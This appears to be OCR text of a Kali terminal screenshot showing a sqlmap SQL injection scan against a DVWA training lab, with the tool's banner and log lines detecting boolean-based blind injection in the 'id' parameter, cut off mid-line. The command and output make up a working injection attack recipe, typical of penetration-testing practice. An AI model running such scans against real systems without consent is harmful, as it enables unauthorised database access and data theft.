 ❯ sqlmap -u "http://1 /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
-p id \
--cookie="PHPSESSID= security=low" \
--dbms=mysql \
--flush-session \
--batch \
File System
--random-agent
___
__H__
___ ___[(]_____ ___ ___  {1.9.6#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
Wastebas...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:44:08 /2025-08-11/
KALI
[20:44:08] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X;
en) AppleWebKit/523.5+ (KHTML, like Gecko) Version/3.0.3 Safari/522.12.1' from file '/usr/share/sqlmap/d
ata/txt/user-agents.txt'
[20:44:08] [INFO] flushing session file
[20:44:08] [INFO] testing connection to the target URL
[20:44:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:44:08] [INFO] testing if the target URL content is stable
[20:44:08] [INFO] target URL content is stable
[20:44:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS
: 'MySQL')
[20:44:08] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] Y
[20:44:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:44:08] [WARNING] reflective value(s) found and filtering out
[20:44:09] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:44:09] [INFO] testing 'Generic inline queries'
[20:44:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:44:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:44:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[20:44:09] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT